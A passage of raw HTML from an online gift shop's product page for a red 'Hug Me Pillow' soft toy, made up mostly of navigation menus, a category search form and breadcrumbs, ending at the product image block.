					<div class="header-contact"><span>CALL US NOW<br><b>+94 778 64 44 64</b></span></div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container  hide-sticky-content">
									<div class="menu-left">
								<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" class="overlay-logo">
			<img class="img-responsive" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-1.jpg" alt="The Blissburry" style="max-width:250px;" />		</a>
				<div class="logo">
		<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" >
		<img class="img-responsive standard-logo retina-logo" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-2.jpg" alt="The Blissburry" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-the-blissburry" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/">All Cakes</a></li>
	<li id="nav-menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/best-seller-cakes/">Best Seller</a></li>
	<li id="nav-menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/birthday-cakes/">Birthday</a></li>
	<li id="nav-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids&#8217; Birthday Cakes</a></li>
	<li id="nav-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/love-anniversary-cakes/">Love / Anniversary</a></li>
	<li id="nav-menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/naked-cakes/">Naked / Fresh Floral Cakes</a></li>
	<li id="nav-menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/printed-cakes/">Printed Cakes</a></li>
	<li id="nav-menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a></li>
	<li id="nav-menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/baby-shower-cakes/">Baby Shower</a></li>
	<li id="nav-menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/cup-cakes/">Cup Cakes</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/other-gifts/chocolate-gifts/">Chocolate Gifts</a></li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a></li>
<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow">
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/flowers/">All Flowers</a></li>
	<li id="nav-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/best-seller-flowers/">Best Seller</a></li>
	<li id="nav-menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/love-anniversary-flowers/">Love / Anniversary</a></li>
	<li id="nav-menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/birthday-flowers/">Birthday</a></li>
	<li id="nav-menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/newborn-flowers/">Newborn</a></li>
	<li id="nav-menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/best-wishes-flowers/">Best Wishes</a></li>
	<li id="nav-menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/weddings/">Weddings</a></li>
	<li id="nav-menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/ceremony-flowers/">Ceremony</a></li>
	<li id="nav-menu-item-2059" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/vip-grand-flowers/">VIP / Grand</a></li>
	<li id="nav-menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/sympathy/">Sympathy</a></li>
	<li id="nav-menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/simple-blooms/">Simple Blooms</a></li>
	<li id="nav-menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/bridal-bouquets/">Bridal Bouquets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a></li>
<li id="nav-menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Men</a></li>
	<li id="nav-menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Women</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women&#8217;s</a></li>
	<li id="nav-menu-item-10795" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men&#8217;s</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &#038; Accessories</a></li>
<li id="nav-menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/other-gifts/customizable-gifts/">Customizable Gifts</a></li>
<li id="nav-menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/mugs/">All Mugs</a></li>
	<li id="nav-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/love-romance-mugs/">Love &#038; Romance</a></li>
	<li id="nav-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/for-kids-mugs/">For Kids</a></li>
	<li id="nav-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/birthday-general-mugs/">Birthday / General</a></li>
	<li id="nav-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/bridal-mugs/">Bridal</a></li>
	<li id="nav-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-mom/">Mugs for Mom</a></li>
	<li id="nav-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-dad/">Mugs for Dad</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a></li>
<li id="nav-menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &#038; Grocery Hampers</a></li>
<li id="nav-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a></li>
<li id="nav-menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a></li>
<li id="nav-menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Clothing</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/womens-clothing/">Women&#8217;s Clothing</a></li>
	<li id="nav-menu-item-11052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/mens-clothing/">Men&#8217;s Clothing</a></li>
	<li id="nav-menu-item-11053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Kids&#8217; Clothing</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a></li>
	<li id="nav-menu-item-8547" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids&#8217; Birthday Cards</a></li>
	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &#038; Romance</a></li>
	<li id="nav-menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a></li>
	<li id="nav-menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a></li>
	<li id="nav-menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a></li>
	<li id="nav-menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a></li>
	<li id="nav-menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a></li>
	<li id="nav-menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a></li>
	<li id="nav-menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a></li>
	<li id="nav-menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a></li>
	<li id="nav-menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a></li>
<li id="nav-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a></li>
<li id="nav-menu-item-11146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-her/">Gifts for Her</a></li>
	<li id="nav-menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-him/">Gifts for Him</a></li>
	<li id="nav-menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-mom/">Gifts for Mom</a></li>
	<li id="nav-menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-dad/">Gifts for Dad</a></li>
	<li id="nav-menu-item-11152" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a></li>
	<li id="nav-menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a></li>
	<li id="nav-menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover&#8217;s Collection</a></li>
	<li id="nav-menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a></li>
	<li id="nav-menu-item-11155" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a></li>
	<li id="nav-menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a></li>
	<li id="nav-menu-item-11158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/halloween-gifts/">Halloween Gifts</a></li>
	<li id="nav-menu-item-11159" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a></li>
	<li id="nav-menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a></li>
	<li id="nav-menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother&#8217;s Day Gifts</a></li>
	<li id="nav-menu-item-11156" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a></li>
	<li id="nav-menu-item-11161" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a></li>
	<li id="nav-menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a></li>
	<li id="nav-menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a></li>
	<li id="nav-menu-item-11163" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a></li>
	<li id="nav-menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a></li>
</ul></div></div>
</li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a class="deal" target="_blank" href="https://www.theblissburry.com/product-category/deals/"><i class="Simple-Line-Icons-star"></i>DEALS!<em class="tip hot">HOT</em></a></div></li></ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Hug Me Pillow &#8211; Red</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/product-category/soft-toys/"><span itemprop="name">Soft Toys</span><meta itemprop="position" content="3" /></a><i class="delimiter delimiter-2"></i></li><li>Hug Me Pillow &#8211; Red</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-12533" class="product type-product post-12533 status-publish first instock product_cat-soft-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"><div class="onsale">-8%</div></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy-600x600.jpg" class="woocommerce-main-image img-responsive" alt="" href="https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy.jpg" title="red teddy" decoding="async" fetchpriority="high" srcset="https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy-600x600.jpg 600w, https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div></div>

<div class="product-thumbnails thumbnails">
